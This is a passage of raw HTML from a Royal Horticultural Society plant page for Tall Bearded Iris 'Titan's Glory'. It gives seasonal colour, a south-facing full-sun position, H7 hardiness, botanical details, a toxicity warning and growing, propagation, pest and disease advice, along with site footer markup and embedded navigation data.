table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--flower-blue u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Blue </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--full-sun"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Full sun</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Exposed or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H7</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Iridaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Deciduous</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Tufted</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Potentially harmful</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   </span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Accepted</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Horticultural Group</dt><dd _ngcontent-serverapp-c1841723311>Tall Bearded irises are herbaceous rhizomatous perennials to 70cm or more, with flowers 10-20cm across, bearded on the falls, in late spring and early summer</dd></span><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in well-drained, fertile, neutral to slightly acid loam in full sun. See <a href="https://www.rhs.org.uk/plants/iris/border/growing-guide">bearded iris cultivation</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/plants/types/perennials/dividing">division</a> of rhizomes from midsummer to early autumn, see <a href="https://www.rhs.org.uk/plants/iris/dividing">dividing irises</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cottage and informal garden</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Cut flowers</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Flower borders and beds</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>Remove any dying foliage in autumn, old flower stems can be cut down after flowering.</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/slugs">slugs</a>, <a href="https://www.rhs.org.uk/biodiversity/snails">snails</a> and <a href="https://www.rhs.org.uk/biodiversity/thrips">thrips</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to aphid-borne viruses, bacterial soft rot and grey moulds; see <a href="https://www.rhs.org.uk/disease/iris-diseases">Iris diseases</a></p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/67668/i-iris-i-titan-s-glory-(tb)/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/67668/i-iris-i-titan-s-glory-(tb)/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 15:02:32 GMT"],"content-length":["1933"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/67668/i-iris-i-titan-s-glory-(tb)/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/67668/i-iris-i-titan-s-glory-(tb)/details"},"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow 